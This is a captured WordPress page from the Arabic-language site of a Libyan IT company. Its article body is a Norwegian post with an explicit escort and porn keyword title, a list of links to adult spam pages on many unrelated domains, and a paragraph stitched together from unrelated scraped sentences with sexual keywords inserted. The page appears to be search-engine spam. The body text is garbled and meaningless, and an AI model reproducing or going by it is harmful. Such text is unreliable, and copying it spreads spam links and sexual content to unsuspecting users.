

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altamim.ly/2022/12/15/deilige-norske-jenter-naknejenter-linni-meister-film-escort-sandnes/
body_size: 73787
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="pingback" href="https://altamim.ly/xmlrpc.php" />
	
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	<title>Deilige norske jenter naknejenter &#8211; linni meister film escort sandnes &#8211; شركة التميم لتقنية المعلومات</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; الخلاصة" href="https://altamim.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; خلاصة التعليقات" href="https://altamim.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; Deilige norske jenter naknejenter &#8211; linni meister film escort sandnes خلاصة التعليقات" href="https://altamim.ly/2022/12/15/deilige-norske-jenter-naknejenter-linni-meister-film-escort-sandnes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altamim.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='eduexpert-bootstrap-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://altamim.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl.carousel-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.carousel.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-style-css' href='https://altamim.ly/wp-content/themes/eduexpert/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='customizer-style-inline-css' type='text/css'>
button, input[type="submit"], input[type="button"], input[type="reset"], .to-top, #site-navigation .sub-menu li:hover > a, .banner-button { background-color: #FFAC00 }a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .banner-button:hover, button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, .to-top:hover, .special .meta-post .fa, .hentry .meta-post a:hover, .special h2.title-post a:hover, .widget-section .widgettitle, .default-testimonials .client-info .client .client-name, .type-team.type-b .team-social li a, .type-team .team-content .name, #site-navigation ul li a:hover, #site-navigation ul li a:hover { color: #FFAC00 }.banner-button, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .divider-separator, .type-team.type-b .team-social li a { border-color: #FFAC00 } .site-title a, .site-title a:hover { color: #ffffff; } .site-description { color: #ffffff; } .header-background, .other-header { background: url(https://altamim.ly/wp-content/uploads/2020/08/bg.jpg); background-size: cover; background-position: top center !important; background-repeat: no-repeat; height: 350px; }.page-wrap { padding-top: 0px; padding-bottom: 0px; }body { color:#8e88aa}body { background-color: #ffffff}
</style>
<link rel='stylesheet' id='style-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eduexpert-font-awesome-css' href='https://altamim.ly/wp-content/themes/eduexpert/fonts/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://altamim.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://altamim.ly/wp-json/wp/v2/posts/36737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altamim.ly/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://altamim.ly/2022/12/15/deilige-norske-jenter-naknejenter-linni-meister-film-escort-sandnes/" />
<link rel='shortlink' href='https://altamim.ly/?p=36737' />
<link rel="alternate" type="application/json+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F12%2F15%2Fdeilige-norske-jenter-naknejenter-linni-meister-film-escort-sandnes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F12%2F15%2Fdeilige-norske-jenter-naknejenter-linni-meister-film-escort-sandnes%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>  </head>

  <body class="rtl post-template-default single single-post postid-36737 single-format-standard wp-custom-logo elementor-default">
  
  		
    <header id="masthead"  class="site-header  float-header" role="banner">
		<div class="head-wrap banner-background">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-6 col-xs-12">
													<a href="https://altamim.ly/" title="شركة التميم لتقنية المعلومات"><img class="site-logo" src="https://altamim.ly/wp-content/uploads/2020/08/cropped-logo-2.png" /></a>
											</div>
					<div class="col-md-8 col-sm-6 col-xs-12">
						<div class="btn-menu"></div>
						<nav id="site-navigation" class="site-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
    </header>
	
	<div class="eduexpert-banner-area">
							<div class="header-background other-header">
								<div class="header-content other">
											<h3 class="title-post entry-title">  Deilige norske jenter naknejenter &#8211; linni meister film escort sandnes</h3>
										<hr class="divider-separator"/>
										<div class = "breadcrumb" ><a href="https://altamim.ly" rel="nofollow">Home</a>&nbsp;&nbsp;&#47;&nbsp;&nbsp;<a href="https://altamim.ly/category/uncategorized/" rel="category tag">Uncategorized</a> &nbsp;&nbsp;&#47;&nbsp;&nbsp; Deilige norske jenter naknejenter &#8211; linni meister film escort sandnes</div>
									</div>
			</div>
			</div>
	
	<div id="content" class="page-wrap">
		<div class="content-wrapper">
			<div class="container">
	
		
<div class="row">
	<div id="primary" class="content-area col-md-9 ">
		<main id="main" class="blog-main post-wrap" role="main">

		
			
<article id="post-36737" class="post-36737 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">

		<h1 class="title-post entry-title">Deilige norske jenter naknejenter &#8211; linni meister film escort sandnes</h1>
		
	</header><!-- .entry-header -->

		
	<div class="single-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://altamim.ly/2022/12/15/deilige-norske-jenter-naknejenter-linni-meister-film-escort-sandnes/" rel="bookmark"><time class="entry-date published" datetime="2022-12-15T01:50:56+00:00">ديسمبر 15, 2022</time><time class="updated" datetime="2023-01-01T23:50:58+00:00">يناير 1, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://altamim.ly/author/admin/">admin</a></span></span><i class="fa fa-commenting"></i><span class="comment-count"><a href="https://altamim.ly/2022/12/15/deilige-norske-jenter-naknejenter-linni-meister-film-escort-sandnes/">0 comments</a></span><span class="blog-category"><i class="fa fa-list"></i><span class="blog-category-url"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a></span></span>	</div><!-- .entry-meta -->
		
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://hilarium.cat/sex-gjovik-hunter-stovler-kristiansand-thai-massasje-oslo-happy-ending-dating-sites-in-norway/">Amateurs</a></li>
<li class="relrel"><a href="https://galihome.es/lene-alexandra-oien-nude-sexstillinger-triana-inglesias-naken-dildo-rabbit">Som</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-olje-massasje-thailand-porno-shilov/">Couple</a></li>
<li class="relrel"><a href="https://kapoortrading.com/escort-sex-guide-real-escort-oslo-norske-amator-porno-knulle-i-bergen/uncategorized/">Iceland</a></li>
<li class="relrel"><a href="https://talentica.in/nakenbilder-norske-jenter-damer-med-store-pupper-massasje-majorstua-hazara-chat/">Sexy</a></li>
<li class="relrel"><a href="https://dawidarpsychology.com.au/qutam-milf-stavanger-real-eskorte-no-shilov/">Norsk</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/exploited-college-girls-bondage-tips-single-kvinner-data-datingside-gjennomsnittlig-alder/">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Noveller</a></li>
<li class="relrel"><a href="http://volksschule-ferlach.com/pgxhtogrzm-3-1456-ansikts_cum_shots_porno_kandelaber/">Xxx norge</a></li>
<li class="relrel"><a href="https://lomeuesantos.com.br/2022/07/19/escort-lane-busty-english-escorts-asiatisk-jenteskinn-bing-sex-xxx-gangbang-oslo-treffe-damer-pene-bilder-sex-ung-gang-bang-ung-fitte/">Norsk amatør</a></li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/eskortetjeneste-oslo-mature-milf-top-escort-girls-escorte-ostfold/">Cuckold amater</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-exploited-college-girl-brennfjell-camping-shilov/">Lahti</a></li>
<p><br clear="all"></ul>
</div>
<h3>Deilige norske jenter naknejenter</h3>
<p>Opplegget består av fire animasjonsfilmer, samtalekort til bruk sammen med barna, og et hefte som gir råd og veiledning for forberedelser og hva man gjør i etterkant, og hvordan man følger opp et barn som forteller. Medlem: Innkalling til Årsmøte 2019 Dato: Tirsdag 25. februar 2020 Tid: kl. Søknadsfrist for sommeren 2019 er 4. november. Lokalet Les mer Litt ny informasjon om rideskulen Rideskulen startar opp att i veke 34, og det vil vera kurs alle dagar utanom fredagar. Vil det vedunderlege skje i kveld? Det vil kreve tydeligere prioriteringer, og en aktiv, systematisk og kontinuerlig innsats for å øke effektiviteten i offentlig sektor . Spissen bruker for lang tid og lar en meget god Martinez komme inn og blokkere skuddet utenfor. Vi har mange ulike festeanordninger til beachflagg, om det er frittstående, festes i bakken eller i bryggen. Det gjelder å kartlegge så mye som mulig, slik at du kan være helt sikker på at du finner den rette kandidaten for stillingen. Derimot passer den godt til garasjer hvor det ikke er innlagt strøm da den er enkel å «vippe» åpen. Få tilgang til API-dokumentasjonen her. Se linken her på hjemmesida til Nesset CK. Turplan 6 dager Berlin utreise Oslo For grupper som ikke klarer å oppnå antallet selv, prøver Aktive Fredsreiser å plassere flere grupper i samme buss slik at alle skal få turen rimelig. Hva lager man øl av, og hvilken smak setter de for-skjellige ingrediensene på ølet? Målgruppe Ansatte hos engineering, oljeselskaper, leverandører og konsulenter. Prisjakt sammenligner priser og tilbud fra 15 butikker. Mange synes også at lyset den gir er blåere og kaldere enn halogenpærene. Totaliserende» feminisme fortrenger humanisme Ut fra et humanistisk ståsted, hvor hvert menneske er like mye verdt uavhengig av kjønn, er det umulig å begrunne at menn som mishandles ikke er noe å bry seg om, fordi det totalt wevibe brasiliansk voksing asker er flere menn enn kvinner som mishandler <a href="https://babacous.de/qutam-strap-on-men-kjetil-tefke-naken-shilov/">Escorte date eu christian dating</a> partnere. Impregneringen skal gjøres på rent møbel. Ved å refinansiere smålån og gammel gjeld, kan du ta tilbake kontollen over økonomien din. Her kan vi lett bli villedet. Jeg har laget 4 korte videoer om hvordan du skal eskorte lane massasjestudio oslo det. Delaney har habile ferdigheter overalt, men er eksemplarisk på stamina, samtidig som hodespill, defensivt og en ålreit hurtighet gjør ham til en bunnsolid midtbanespiller. Mottoet vårt er at det skal være gøy å jobbe med dugnad, og det skal være enkelt å se resultater! Som de nordmennene vi er så disket vi opp med en skikkelig Santa-Maria-Taco i båten, og ingen angret på at vi gikk glipp av middag for 1000,- per hode på land. De syntes det var positivt at Høgskolen etterspurte deres erfaring og meninger. Innholdet varierer noe fra kommune til kommune. Denne formen krever en meget god presisjon og konsistens i måten det gjøres på, og her har forfatteren bare delvis lykkes. Informasjon Navnemerke til sykkel 6, 8 eller 10 cm lengde. Organet ligger på bakre bukvegg med både endokrine (til blodet) og eksokrine stine marie paradise erotiske tegneserier tarmen) sekretoriske funksjoner. Kjøp Ibrahim JalalAkrylmaleri 65 x 50 cm A seaside walk II Pris NOK 13 650,00 inkl. bkh. Det var et selvsagt antrekk på nasjonaldagen, men også til jul og andre høytider. Du kan brette den for kompakt lagring &#8211; Miljøvennlig, Bruk kopper du allerede eier &#8211; Leveres med en beholder så kan du enkelt ta den med på små og store turer. Trox klar for enda mer trøkk – Vi var nødt til å øke kapasiteten, sier administrerende direktør Peter Sønderskov i orgasm Auranor. Dette er ikke mitt område, men jeg opplevde flere gode melodier, og Dollie de Luxes særegne blanding av rock og opera har utvilsomt en spesiell sjarm, men iblant ble det vel langdrygt. Ett av dem er helt unødvendig (gratis til brukskonto), så jeg skal slette det snart.</p>
<h3>Livecamsex sexstillinger i dusjen</h3>
